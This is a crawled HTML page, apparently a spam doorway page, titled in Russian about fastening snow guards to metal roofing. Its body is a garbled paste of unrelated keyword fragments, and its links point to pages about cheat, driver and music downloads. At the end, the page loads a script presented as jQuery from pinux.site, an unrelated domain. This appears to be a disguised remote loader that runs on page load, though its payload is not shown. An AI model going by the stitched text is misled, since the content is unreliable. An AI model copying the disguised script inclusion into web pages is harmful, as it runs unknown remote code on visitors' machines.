

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-shema-krepleniya-snegozaderzhateley-na-metallocherepicu.html
body_size: 2166
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема крепления снегозадержателей на металлочерепицу - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема крепления снегозадержателей на металлочерепицу</h2>
                            </header>
                            <p>Металлочерепица – материал, который используется для отделки кровли наравне с такими популярными материалами, как шифер, битумная черепица и оцинкованная жесть. 4.4 Кровли из волнистых листов, в том числе профилированных, металлических листов, штучных материалов (черепицы, плитки) на утепленных совмещенных покрытиях следует предусматривать. Монтаж металлочерепицы: пошаговая инструкция. Виды металлочерепицы и преимущества. СП 17.13330.2011 Кровли. Актуализированная редакция СНиП ii-26-76. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-raspisanie-avtobusa-volgograd-anapa.html">Расписание автобуса волгоград анапа</a></li>
                                <li><a href="uqyu4-izbrannaya-kniga-otzyvy.html">Избранная книга отзывы</a></li>
                                <li><a href="uqyu4-pesni-o-shkole-i-uchitelyah-tekst.html">Песни о школе и учителях текст</a></li>
                                <li><a href="uqyu4-dip-speys-1.html">Дип спейс 1</a></li>
                                <li><a href="uqyu4-drayver-dlya-nokia-5228-windows-7.html">Драйвер для nokia 5228 windows 7</a></li>
                                <li><a href="uqyu4-skachat-zara-minus-nezhnost.html">Скачать зара минус нежность</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-chity-na-bitva-zamkov.html">Скачать читы на битва замков</a></li>
                                            <li><a href="uqyu4-zamok-drakuly-skayrim-mod.html">Замок дракулы скайрим мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kniga-viktor-coy-zvezda-po-imeni-solnce.html">Книга виктор цой звезда по имени солнце</a></li>
                                            <li><a href="uqyu4-proshivka-navigator-prology-imap-4000m.html">Прошивка навигатор prology imap 4000m</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-setevoy-drayver-dlya-noutbuka-lenovo-v580c.html">Скачать сетевой драйвер для ноутбука lenovo v580c</a></li>
                                            <li><a href="uqyu4-skachat-muzyka-bara-bara-biri-biri.html">Скачать музыка бара бара бири бири</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-shema-diplomnyh-rabot.html">Схема дипломных работ</a></li>
                                            <li><a href="uqyu4-skachat-nero-lite-dlya-windows-7.html">Скачать nero lite для windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
